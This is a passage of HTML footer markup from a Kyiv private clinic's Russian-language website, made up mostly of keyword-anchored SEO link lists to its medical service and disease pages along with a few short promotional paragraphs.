оберег</a></span><span><a href="/ru/diagnostics/oftalmolog-71">Услуги детского офтальмолога</a></span><span><a href="/ru/diagnostics/urolog-57">Уролог в киеве цены</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="/ru/disease/ciroz-pecinki-143">Алкогольный цирроз печени симптомы</a></span><span><a href="/ru/diagnostics/dermatovenerolog-109">Подростковый дерматолог</a></span><span><a href="/ru/categories/centr-xirurgiyi-pecinki-pidslunkovoyi-zalozi-20">Пересадка печени в украине стоимость</a></span><span><a href="/ru/diagnostics/psixoterapiya-52">Консультация психолога психотерапевта</a></span><span><a href="/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Магнитно резонансная томография в киеве</a></span><span><a href="/ru/diagnostics/uzd-101">Цена узи</a></span><span><a href="/ru/categories/stacionar-likuvannia-covid-19-42">Ковидные больницы киев</a></span><span><a href="/ru/diagnostics/mamografiya-108">Маммография в киеве цены</a></span><span><a href="/ru/disease/ciroz-pecinki-143">Первичный билиарный цирроз</a></span><span><a href="/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт украина</a></span><span><a href="/ru/diagnostics/patogistologiya-100">Патогистологическое исследование</a></span><span><a href="/ru/categories/insultnii-centr-5">Лечения инсульта</a></span><span><a href="/ru/categories/gastrocentr-2">На приеме у гастроэнтеролога</a></span><span><a href="/ru/diagnostics/revmatolog-58">Ревматолог цена</a></span><span><a href="/ru/categories/gastrocentr-2">Гастроэнтерологи киева отзывы</a></span><span><a href="/ru/diagnostics/kolonoskopiya-94">Сделать колоноскопию киев</a></span><span><a href="/ru/disease/ciroz-pecinki-143">Первичный билиарный цирроз печени лечение</a></span><span><a href="/ru/diagnostics/ortoped-travmatolog-49">Ортопед</a></span><span><a href="/ru/diagnostics/proktolog-51">Клиника проктологии в киеве</a></span><span><a href="/ru/diagnostics/kolonoskopiya-94">Колоноскопия кишечника цена</a></span><span><a href="/ru/diagnostics/dityaca-xirurgiya-89">Детские хирурги киева</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="/ru/diagnostics/endokrinolog-75">Детски ендокринолог</a></span><span><a href="/ru/categories/centr-xirurgiyi-pecinki-pidslunkovoyi-zalozi-20">Цена пересадки почки</a></span><span><a href="/ru/diagnostics/plasticna-xirurgiya-83">Клиника пластических операций</a></span><span><a href="/ru/diagnostics/sudinna-xirurgiya-mikroxirurgiya-84">Сосудистая хирургия стоимость</a></span><span><a href="/ru/diagnostics/oftalmolog-50">Окулист офтальмолог</a></span><span><a href="/ru/diagnostics/psixoterapiya-52">Цены на услуги психотерапевта</a></span><span><a href="/ru/diagnostics/ginekolog-42">Записаться к гинекологу сегодня</a></span><span><a href="/ru/diagnostics/uzd-101">Узи запись онлайн</a></span><span><a href="/ru/diagnostics/kolonoskopiya-94">Стоимость колоноскопии в клинике обериг</a></span><span><a href="/ru/categories/gastrocentr-2">Записаться к врачу гастроэнтерологу</a></span><span><a href="/ru/diagnostics/gastroenterolog-63">Гастроэнтеролог детский киев отзывы</a></span><span><a href="/ru/disease/ciroz-pecinki-143">Медикаментозный цирроз печени</a></span><span><a href="/ru/disease/reabilitaciya-pislya-insultu-v-umovax-insultnogo-centru-universalnoyi-kliniki-oberig-195">Восстановление после инсульта киев</a></span><span><a href="/ru/categories/gastrocentr-2">Консультация гастроэнтеролога цена</a></span><span><a href="/ru/diagnostics/fizioterapevt-62">Консультация физиотерапевта</a></span><span><a href="/ru/diagnostics/psixoterapiya-52">Психотерапевт киев стоимость</a></span><span><a href="/ru/categories/centr-xirurgiyi-pecinki-pidslunkovoyi-zalozi-20">Операции на поджелудочной железе</a></span><span><a href="/ru/diagnostics/ginekolog-42">Гинеколог консультация</a></span><span><a href="https://oberig.ua/ru/diagnostics/bil-u-spini-275">Боль в спине лечение в киеве</a></span><span><a href="https://oberig.ua/ru/diagnostics/eroziya-siiki-matki-184">Лечение эрозии киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/vegeto-sudinna-distoniya-258">Лечение всд</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3"><span><a href="https://oberig.ua/ru/diagnostics/kisti-yajecnikiv-212">Киста яичников</a></span><span><a href="https://oberig.ua/ru/diagnostics/stenokardiya-296">Стенокардия клиника</a></span><span><a href="https://oberig.ua/ru/diagnostics/prisca-214">Пренатальная диагностика цена</a></span><span><a href="https://oberig.ua/ru/diagnostics/prostatit-246">Диагностирование простатита</a></span><span><a href="https://oberig.ua/ru/diagnostics/orxit-242">Воспаление яичка</a></span><span><a href="https://oberig.ua/ru/diagnostics/elektrokardiograma-ekg-298">Читать экг</a></span><span><a href="https://oberig.ua/ru/diagnostics/torch-infekciyi-219">Анализ крови на torch инфекции цена</a></span><span><a href="https://oberig.ua/ru/diagnostics/epididimit-243">Эпидидимит лечение</a></span><span><a href="https://oberig.ua/ru/diagnostics/kolposkopiya-233">Кольпоскопия цена киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/citologicne-doslidzennya-236">Цитологический мазок гинекология</a></span><span><a href="https://oberig.ua/ru/diagnostics/infarkt-miokarda-283">Инфаркт миокарда диагностика лечение</a></span><span><a href="https://oberig.ua/ru/diagnostics/vazospasticna-stenokardiya-297">Вазоспастической стенокардии</a></span><span><a href="https://oberig.ua/ru/diagnostics/stenokardiya-296">Стенокардией</a></span><span><a href="https://oberig.ua/ru/diagnostics/gardnerelyoz-197">Венерические заболевания гарднереллез</a></span><span><a href="https://oberig.ua/ru/diagnostics/udarno-xvilyova-terapiya-321">Ударно волновой терапия</a></span><span><a href="https://oberig.ua/ru/diagnostics/elektrokardiograma-ekg-298">Экг стоимость</a></span><span><a href="https://oberig.ua/ru/diagnostics/protez-sinovialnoyi-ridini-312">Имплантат синовиальной жидкости</a></span><span><a href="https://oberig.ua/ru/diagnostics/migren-260">Лечить мигрень</a></span><span><a href="https://oberig.ua/ru/diagnostics/vidalennya-gemoroyu-lazerom-397">Геморрой операция лазером цена</a></span><span><a href="https://oberig.ua/ru/diagnostics/bradikardiya-280">Лечение брадикардии сердца</a></span><span><a href="https://oberig.ua/ru/diagnostics/uzd-molocnix-zaloz-387">Ультразвук молочных желез</a></span></div><style>
        #top-categories .shield__footers_module_block__wrapper__card-body {
            height: 150px;
            overflow-y: scroll;
            overflow-x: hidden;
        }
        </style></div></div></div><div block-target class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="sentences"><div class="shield__footers_module_block__wrapper__card-body"><ul style="list-style-type: none; padding: 0px;"><li>Читать больше о <a href="https://oberig.ua/ru/disease/polikistoz-sindrom-polikistoznix-yajecnikiv-101">хронический поликистоз яичников</a> на сайте частной многопрофильной клиники Oberig.</li><li>Если необходимо <a href="https://oberig.ua/ru/categories/centr-zdorovya-zinki-14">консультация у гинеколога как проходит</a> звоните по номеру +38-(044)-521-3003 и мы предложим лучших специалистов нашей многопрофильной клиники.</li><li>Наша клиника предлагает <a href="https://oberig.ua/ru/categories/centr-xirurgiyi-pecinki-pidslunkovoyi-zalozi-20">трансплантации печени</a> с комплексным подходом к каждому.</li><li>Вам нужна профессиональная консультация врача? Терапевт врач ответит на все Ваши вопросы в частной клинике Oberig.</li><li>Больше информации про <a href="https://oberig.ua/ru/disease/rak-yajecnikiv-111">папиллярный рак яичников</a>, а также инфаркт головного мозга можно получить во время консультации с нашими врачами.</li><li class="text_gen">Напоминаем Вам, что в нашей частной клинике одни из лучших врачей в направлении - <a href="https://oberig.ua/ru/diagnostics/vakcinaciya-59">вакцина детям</a> которые имеют большой успешный опыт в лечении пациентов. Если Вам необходима - <a href="https://oberig.ua/ru/categories/gastrocentr-2">консультация гастроентеролога</a> тогда записывайтесь к нам на прием и мы окажем Вам полную консультацию. </li><li class="text_gen">Врачи нашей клиники оказывают помощь при таких заболеваниях, как <a href="https://oberig.ua/ru/diagnostics/xvorobi-sercya-279">сердце болезни</a> или <a href="https://oberig.ua/ru/diagnostics/protez-sinovialnoyi-ridini-312">искусственная синовиальная жидкость</a> с опорой на доказательную медицину и персонализированный план терапии. В целях своевременного выявления инфекций используется точная <a href="https://oberig.ua/ru/diagnostics/biopsiya-siiki-matki-235">анализ биопсия шейки матки</a>, результаты которой позволяют быстро назначить правильную терапию. В числе основных медицинских услуг клиники стоит отметить <a href="https://oberig.ua/ru/diagnostics/cistit-244">лечениу цистита</a>. Наши специалисты подходят к лечению всесторонне: диагностика, консультации и терапия при необходимости. Такой подход даёт возможность устранить причины недомогания и закрепить результат. Мы предоставляем возможность пройти профессиональную <a href="https://oberig.ua/diagnostics/uretrit-239">диагностика уретрита</a>, итоги которой дают основу для точного выбора лечебной тактики. Доверьтесь нашему опыту и современным технологиям — вместе мы найдём лучшее решение для вашего здоровья. </li></ul><style>
                .offer_text {
                   color:black;font-size:14px;
                }
                .offer_text a {
                    font-size:13px;color:black !important;
                }
                </style><div class="offer_text">Наши специалисты помогают при таких состояниях, как <a href="https://oberig.ua/ru/diagnostics/elektrokardiograma-ekg-298">сердце экг</a> или <a href="https://oberig.ua/ru/diagnostics/prostatit-246">простатиты</a> используя современные технологии и подбирая лечение индивидуально. Для обнаружения инфекций на ранних стадиях применяется точная <a href="https://oberig.ua/ru/diagnostics/ktg-kardiotografiya-pri-vagitnosti-220">анализ ктг</a> , позволяя специалистам без промедлений выбрать верную схему терапии. Одной из ключевых специализаций врачей является <a href="https://oberig.ua/ru/diagnostics/rozriv-zvyazok-gomilkostopa-318">порваны связки голеностопа лечение</a> . Врачи клиники придерживаются комплексной стратегии: обследования, профессиональные консультации и, если требуется, лекарства. Это позволяет минимизировать проявления болезни и улучшить общее состояние пациента. Мы организуем для наших пациентов полную и качественную <a href="https://oberig.ua/ru/diagnostics/vulvit-228">вульвит диагностика</a> , что делает возможным быстрое и правильное назначение терапии. Обратившись в клинику Oberig, вы делаете шаг к выздоровлению под контролем опытных специалистов. </div></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="top-menu"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/diagnostics/gastroskopiya-2">Гастроскопия цены</a></span><span><a href="https://oberig.ua/ru/diagnostics/intervenciina-radiologiya-biopsiya-pid-kontrolem-uzd-i-kt-41">Интервенционная радиология в онкологии</a></span><span><a href="https://oberig.ua/ru/diagnostics/kolonoskopiya-94">Колоноскопия цена</a></span><span><a href="https://oberig.ua/ru/diagnostics/kompyuterna-tomografiya-kt-95">Компьютерная томография</a></span><span><a href="https://oberig.ua/ru/diagnostics/laboratorna-diagnostika-99">Лабораторная диагностика</a></span><span><a href="https://oberig.ua/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/mamografiya-108">Маммография киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/neirofunkcionalna-diagnostika-97">Электронейромиография цена</a></span><span><a href="https://oberig.ua/ru/diagnostics/patogistologiya-100">Анализ на гистологию</a></span><span><a href="https://oberig.ua/ru/diagnostics/uzd-101">Узи киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/citologiya-98">Цитологические анализы</a></span><span><a href="https://oberig.ua/ru/diagnostics/programi-obstezennya-106">Комплексные программы обследования</a></span><span><a href="https://oberig.ua/ru/diagnostics/alergolog-28">Аллерголог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/alergolog-64">Консультация детского аллерголога киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/vedennya-vagitnosti-60">Ведение беременности киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/gematolog-76">Гематолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/gematolog-88">Консультация детского гематолога</a></span><span><a href="https://oberig.ua/ru/diagnostics/gepatolog-77">Гепатолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/ginekolog-42">Гинекология киев</a></span><span><a href="/ru/diagnostics/ginekolog-dityacii-65">Детский гинеколог</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/diagnostics/dermatolog-3">Дерматолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/endokrinolog-56">Эндокринолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/kardiolog-46">Кардиолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/kardiolog-68">Детская кардиология киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/mamolog-39">Маммология киев</a></span><span><a href="https://oberig.ua/ru/categories/mamologicnii-centr-48">Маммологический центр врач маммолог</a></span><span><a href="https://oberig.ua/ru/diagnostics/onkolog-44">Онколог центр</a></span><span><a href="https://oberig.ua/ru/diagnostics/ortoped-travmatolog-49">Ортопед травматолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/otolaringolog-61">Отоларинголог</a></span><span><a href="https://oberig.ua/ru/diagnostics/oftalmolog-50">Офтальмолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/oftalmolog-71">Офтальмолог для детей</a></span><span><a href="https://oberig.ua/ru/diagnostics/psixoterapiya-52">Психотерапия киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/pulmonolog-53">Пульмонолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/revmatolog-58">Центр ревматологии киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/terapevt-54">Терапевты</a></span><span><a href="https://oberig.ua/ru/diagnostics/urolog-57">Уролог клиника</a></span><span><a href="https://oberig.ua/ru/diagnostics/uroginekolog-86">Недержанием мочи у женщин</a></span><span><a href="https://oberig.ua/ru/diagnostics/xirurg-55">Хирург киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/anesteziya-ta-intensivna-terapiya-10">Интенсивная терапия</a></span><span><a href="https://oberig.ua/ru/diagnostics/lor-xirurgiya-80">Лор хирург киев</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/diagnostics/neiroxirurgiya-81">Консультация нейрохирурга</a></span><span><a href="https://oberig.ua/ru/diagnostics/operativna-ginekologiya-82">Гинекологические операции цены</a></span><span><a href="https://oberig.ua/ru/diagnostics/plasticna-xirurgiya-83">Пластическая хирургия цены</a></span><span><a href="https://oberig.ua/ru/diagnostics/promeneva-terapiya-43">Лучевая терапия киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/sudinna-xirurgiya-mikroxirurgiya-84">Сосудистый хирург киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/torakalna-xirurgiya-85">Торакальная хирургия цены</a></span><span><a href="https://oberig.ua/ru/diagnostics/ximioterapiya-87">Химиотерапия цена</a></span><span><a href="https://oberig.ua/ru/diagnostics/vakcinaciya-59">Вакцинация детей в украине</a></span><span><a href="https://oberig.ua/ru/diagnostics/gastroenterolog-63">Гастриты у детей</a></span><span><a href="https://oberig.ua/ru/diagnostics/dermatovenerolog-109">Детская дерматология киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/imunolog-66">Детские иммунологи</a></span><span><a href="https://oberig.ua/ru/diagnostics/infekcionist-67">Детские инфекционисты</a></span><span><a href="https://oberig.ua/ru/diagnostics/nevrolog-69">Детский невропатолог</a></span><span><a href="https://oberig.ua/ru/diagnostics/otolaringolog-29">Консультация детского лора</a></span><span><a href="https://oberig.ua/ru/diagnostics/pediatr-107">Педиатр киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/psixiatr-72">Детская психиатрия киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/dityaca-xirurgiya-89">Детская хирургия киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/dityacii-stacionar-90">Дневной стационар детской поликлиники</a></span><span><a href="https://oberig.ua/ru/diagnostics/intensivna-terapiya-u-ditei-91">Интенсивная терапия для новорожденных</a></span><span><a href="https://oberig.ua/ru/categories/stacionar-likuvannia-covid-19-42">Ковидные больницы киев</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/categories/viddilennya-endoskopiyi-ta-maloinvazivnoyi-xirurgiyi-50">Малоинвазивная эндоскопическая хирургия</a></span><span><a href="https://oberig.ua/ru/categories/gastrocentr-2">Гастроэнтеролог киев</a></span><span><a href="https://oberig.ua/ru/categories/diagnosticne-viddilennya-3">Приемно диагностическое отделение</a></span><span><a href="https://oberig.ua/ru/categories/insultnii-centr-5">Инсульт лечение</a></span><span><a href="https://oberig.ua/ru/categories/laboratoriya-7">Анализы киев</a></span><span><a href="https://oberig.ua/ru/categories/mamologicnii-centr-48">Маммологический центр в киеве</a></span><span><a href="https://oberig.ua/ru/categories/nevidkladna-dopomoga-8">Скорая помощь киев</a></span><span><a href="https://oberig.ua/ru/categories/stacionar-dlya-doroslix-11">Стационар киев цена</a></span><span><a href="/ru/diagnostics/plasticna-xirurgiya-83">Центр пластической хирургии</a></span><span><a href="https://oberig.ua/ru/categories/centr-proktologiyi-16">Центр проктологии киев</a></span><span><a href="https://oberig.ua/ru/categories/centr-promenevoyi-terapiyi-17">Центры лучевой терапии</a></span><span><a href="https://oberig.ua/ru/categories/centr-psixosomatiki-ta-depresii-18">Психосоматика киев</a></span><span><a href="https://oberig.ua/ru/categories/centr-xirurgiyi-19">Хирургический центр</a></span><span><a href="https://oberig.ua/ru/categories/centr-xirurgiyi-pecinki-pidslunkovoyi-zalozi-20">Пересадка печени цена</a></span><span><a href="https://oberig.ua/ru/categories/pediatricna-sluzba-10">Детские поликлиники киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/gematolog-88">Детский гематолог онлайн</a></span><span><a href="https://oberig.ua/ru/diagnostics/alergolog-64">Детский аллерголог цены</a></span><span><a href="https://oberig.ua/ru/diagnostics/urolog-74">Детская урология киев</a></span><span><a href="https://oberig.ua/ru/disease/biliarna-atreziya-212">Билиарная атрезия печени</a></span></div></div></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="top-requests"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="/ru/diagnostics/alergolog-28">Аллерголог киев</a></span><span><a href="/ru/diagnostics/alergolog-28">Аллерголог</a></span><span><a href="/ru/diagnostics/gastroskopiya-2">Гастроскопия</a></span><span><a href="/ru/diagnostics/gastroskopiya-2">Гастроскопия киев</a></span><span><a href="/ru/diagnostics/gematolog-76">Гематология киев</a></span><span><a href="/ru/diagnostics/gematolog-76">Гематолог киев</a></span><span><a href="/ru/diagnostics/gematolog-76">Гематолог</a></span><span><a href="/ru/diagnostics/gematolog-76">Гематология</a></span><span><a href="/ru/diagnostics/gematolog-76">Гематологи киев</a></span><span><a href="/ru/diagnostics/ginekolog-42">Гинеколог киев</a></span><span><a href="/ru/diagnostics/ginekolog-42">Гинеколог</a></span><span><a href="/ru/diagnostics/dermatolog-3">Дерматолог</a></span><span><a href="/ru/diagnostics/dermatolog-3">Дерматолог киев</a></span><span><a href="/ru/diagnostics/kardiolog-46">Кардиолог</a></span><span><a href="/ru/diagnostics/kardiolog-46">Кардиолог киев</a></span><span><a href="/ru/diagnostics/kolonoskopiya-94">Колоноскопия киев</a></span><span><a href="/ru/diagnostics/kolonoskopiya-94">Колоноскопия</a></span><span><a href="/ru/diagnostics/kompyuterna-tomografiya-kt-95">Компьютерная томография</a></span><span><a href="/ru/diagnostics/kompyuterna-tomografiya-kt-95">Кт киев</a></span><span><a href="/ru/diagnostics/kompyuterna-tomografiya-kt-95">Кт</a></span><span><a href="/ru/diagnostics/kompyuterna-tomografiya-kt-95">Томография</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="/ru/diagnostics/kompyuterna-tomografiya-kt-95">Компьютерная томография киев</a></span><span><a href="/ru/categories/centr-promenevoyi-terapiyi-17">Лучевая терапия киев</a></span><span><a href="/ru/categories/centr-promenevoyi-terapiyi-17">Лучевая терапия</a></span><span><a href="/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт</a></span><span><a href="/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Мрт киев</a></span><span><a href="/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Магнитно резонансная томография мрт</a></span><span><a href="/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96">Магнитно-резонансная томография в киеве</a></span><span><a href="/ru/diagnostics/mamografiya-108">Маммография киев</a></span><span><a href="/ru/diagnostics/mamografiya-108">Маммография</a></span><span><a href="/ru/diagnostics/mamolog-39">Маммология</a></span><span><a href="/ru/diagnostics/mamolog-39">Маммолог киев</a></span><span><a href="/ru/diagnostics/ortoped-travmatolog-49">Ортопед травматолог</a></span><span><a href="/ru/diagnostics/ortoped-travmatolog-49">Ортопед травматолог киев</a></span><span><a href="/ru/diagnostics/ortoped-travmatolog-49">Ортопед киев</a></span><span><a href="/ru/diagnostics/ortoped-travmatolog-49">Ортопед</a></span><span><a href="/ru/diagnostics/otolaringolog-61">Лор</a></span><span><a href="/ru/diagnostics/otolaringolog-61">Лор киев</a></span><span><a href="/ru/diagnostics/otolaringolog-61">Отоларинголог киев</a></span><span><a href="/ru/diagnostics/otolaringolog-61">Отоларинголог</a></span><span><a href="/ru/diagnostics/pediatr-107">Педиатр</a></span><span><a href="/ru/diagnostics/pediatr-107">Педиатр киев</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="/ru/diagnostics/proktolog-51">Проктолог</a></span><span><a href="/ru/diagnostics/proktolog-51">Проктолог киев</a></span><span><a href="/ru/diagnostics/psixoterapiya-52">Психотерапия киев</a></span><span><a href="/ru/diagnostics/psixoterapiya-52">Психотерапевт киев</a></span><span><a href="/ru/diagnostics/psixoterapiya-52">Психотерапевты</a></span><span><a href="/ru/diagnostics/revmatolog-58">Ревматолог киев</a></span><span><a href="/ru/diagnostics/revmatolog-58">Ревматолог</a></span><span><a href="/ru/diagnostics/terapevt-54">Терапевт</a></span><span><a href="/ru/diagnostics/terapevt-54">Терапевт киев</a></span><span><a href="/ru/diagnostics/urolog-57">Уролог киев</a></span><span><a href="/ru/diagnostics/urolog-57">Уролог</a></span><span><a href="/ru/disease/ximioterapiya-139">Химиотерапия киев</a></span><span><a href="/ru/disease/ximioterapiya-139">Химиотерапия</a></span><span><a href="/ru/diagnostics/xirurg-55">Хирург киев</a></span><span><a href="/ru/diagnostics/xirurg-55">Хирург</a></span><span><a href="/ru/diagnostics/endokrinolog-56">Эндокринолог</a></span><span><a href="/ru/diagnostics/endokrinolog-56">Эндокринолог киев</a></span><span><a href="https://oberig.ua/ru/diagnostics/xvorobi-sercya-279">Диагностика сердца</a></span><span><a href="https://oberig.ua/ru/diagnostics/bioximicnii-skrining-217">Биохимия скрининг</a></span><span><a href="https://oberig.ua/ru/diagnostics/migotliva-aritmiya-294">Мерцательной аритмией</a></span><span><a href="https://oberig.ua/ru/diagnostics/uzd-diagnostika-364">Узи диагностика</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/diagnostics/statevi-infekciyi-190">Инфекции половых путей</a></span><span><a href="https://oberig.ua/ru/diagnostics/uzd-sercya-exokardioskopiya-371">Эхокардиоскопия</a></span><span><a href="https://oberig.ua/ru/diagnostics/serceva-nedostatnist-288">Сердечная недостаточность лечение</a></span><span><a href="https://oberig.ua/ru/diagnostics/vidalennya-polipiv-u-pryamii-kisci-399">Полип прямой кишки удаление</a></span><span><a href="https://oberig.ua/ru/diagnostics/gardnerelyoz-197">Вагинальная гарднерелла</a></span><span><a href="https://oberig.ua/ru/diagnostics/ultrazvukova-terapiya-320">Уз терапия</a></span><span><a href="https://oberig.ua/ru/diagnostics/polikistoz-yajecnikiv-206">Гинекология поликистоз яичников</a></span><span><a href="https://oberig.ua/ru/diagnostics/rozriv-zvyazok-plecovogo-sugloba-315">Надрыв связок локтевого сустава лечение</a></span><span><a href="https://oberig.ua/ru/diagnostics/aritmiya-292">Аритмия сердца лечение</a></span><span><a href="https://oberig.ua/ru/diagnostics/polikistoz-yajecnikiv-206">Синдром спкя лечение</a></span><span><a href="https://oberig.ua/ru/diagnostics/eroziya-siiki-matki-184">Эрозия матки шейки</a></span><span><a href="https://oberig.ua/ru/diagnostics/toksoplazmoz-271">Токсоплазмоза лечение</a></span><span><a href="https://oberig.ua/ru/diagnostics/kt-kulsovix-suglobiv-356">Кт тазобедренных суставов цена</a></span><span><a href="https://oberig.ua/ru/diagnostics/uzd-pri-vagitnosti-390">Цена узи плода</a></span><span><a href="https://oberig.ua/ru/diagnostics/isemicna-xvoroba-sercya-282">Ибс клиника</a></span><span><a href="https://oberig.ua/ru/diagnostics/simptomaticna-arterialna-gipertenziya-300">Симптоматическая гипертензия</a></span><span><a href="https://oberig.ua/ru/diagnostics/klimaktericni-porusennya-209">Климакс гормональный сбой</a></span><span><a href="https://oberig.ua/ru/diagnostics/gardnerelyoz-197">Гарденеллез</a></span><span><a href="https://oberig.ua/ru/diagnostics/prisca-214">Скрининг патологии плода</a></span><span><a href="https://oberig.ua/ru/diagnostics/prp-terapiya-313">Пи р пи терапия</a></span></div></div></div></div><div block-target="" class="shield__footers_module_block__wrapper__card shield__footers_module_block__wrapper__shadow shield__footers_module_block__wrapper__mb-3 shield__footers_inactive" id="info-requests"><div class="shield__footers_module_block__wrapper__card-body" style="height: 150px; overflow-y: scroll; overflow-x: hidden;"><div class="shield__footers_module_block__wrapper__row"><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/disease/xvoroba-vilsona-konovalova-334">Болезнь Вильсона Коновалова</a></span><span><a href="https://oberig.ua/ru/disease/xvoroba-krona-136">Болезнь Крона</a></span><span><a href="https://oberig.ua/ru/disease/xvoroba-parkinsona-135">Болезнь Паркинсона</a></span><span><a href="https://oberig.ua/ru/disease/xronicnii-kasel-138">Хронический кашель</a></span><span><a href="https://oberig.ua/ru/disease/zakrep-63">Запор</a></span><span><a href="https://oberig.ua/ru/disease/vroslii-nigot-onixokriptoz-151">Вросший ноготь (онихокриптоз)</a></span><span><a href="https://oberig.ua/ru/disease/vnutrisnyoslunkovii-balon-43">Внутрижелудочный балон</a></span><span><a href="https://oberig.ua/ru/disease/vuzlovii-zob-150">Узловой зоб</a></span><span><a href="https://oberig.ua/ru/disease/virazki-slunku-i-dvanadcyatipaloyi-kiski-39">Язвы желудка и двенадцатиперстной кишки</a></span><span><a href="https://oberig.ua/ru/disease/vidnovlennya-kovtannya-ta-movi-u-traxeostomovanix-pacijentiv-z-insultom-222">Восстановление глотания и речи у трахеостомированных пациентов с инсультом</a></span><span><a href="https://oberig.ua/ru/disease/vertebroplastika-kifoplastika-ta-stentoplastika-vbs-152">Вертебропластика та Стентопластика (VBS)</a></span><span><a href="https://oberig.ua/ru/disease/vikiden-nevinosuvannya-vagitnosti-klasifikaciya-pricini-diagnostika-i-likuvannya-40">Выкидыш (вынашивание беременности)</a></span><span><a href="https://oberig.ua/ru/disease/timoma-puxlina-vilockovoyi-zalozi-131">Тимома (опухоль вилочковой железы)</a></span><span><a href="https://oberig.ua/ru/disease/tranzitorna-isemicna-ataka-tia-129">Транзиторная ишемическая атака (ТИА)</a></span><span><a href="https://oberig.ua/ru/disease/sindrom-podraznenogo-kisecnika-126">Синдром раздраженного кишечника</a></span><span><a href="https://oberig.ua/ru/disease/sindrom-badda-kiari-320">Синдром Бадда-Киари</a></span><span><a href="https://oberig.ua/ru/disease/stravoxid-barretta-127">Пищевод Барретта</a></span><span><a href="https://oberig.ua/ru/disease/sarkoyidoz-125">Саркоидоз</a></span><span><a href="https://oberig.ua/ru/disease/rubec-na-matci-293">Рубец на матке</a></span><span><a href="https://oberig.ua/ru/disease/shhitovidna-zaloza-ta-reproduktivne-zdorovya-zinki-145">Эндокринная гинекология</a></span><span><a href="https://oberig.ua/ru/disease/rotavirus-194">Ротавирус</a></span><span><a href="https://oberig.ua/ru/disease/rozsiyanii-skleroz-118">Рассеянный склероз</a></span><span><a href="https://oberig.ua/ru/disease/rinoplastika-kincika-nosa-109">Ринопластика кончика носа</a></span><span><a href="https://oberig.ua/ru/disease/septoplastika-128">Септопластика</a></span></div><div class="shield__footers_module_block__wrapper__col-3 shield__footers_module_block__wrapper__col-3" ><span><a href="https://oberig.ua/ru/disease/reabilitaciya-pislya-insultu-v-umovax-insultnogo-centru-universalnoyi-kliniki-oberig-195">Реабилитации после инсульта</a></span><span><a href="https://oberig.ua/ru/disease/rak-peredmixurovoyi-zalozi-prostati-123">Рак предстательной железы</a></span><span><a href="https://oberig.ua/ru/disease/rak-legeniv-119">Рак легкого</a></span><span><a href="https://oberig.ua/ru/disease/rak-siiki-matki-121">Рак шейки матки</a></span><span><a href="https://oberig.ua/ru/disease/rak-tila-matki-112">Рак тела матки</a></span><span><a href="https://oberig.ua/ru/disease/rak-krovi-337">Рак крови</a></span><span><a href="https://oberig.ua/ru/disease/potilicna-nevralgiya-i-xronicni-golovni-boli-192">Затылочная невралгия и хронические головные 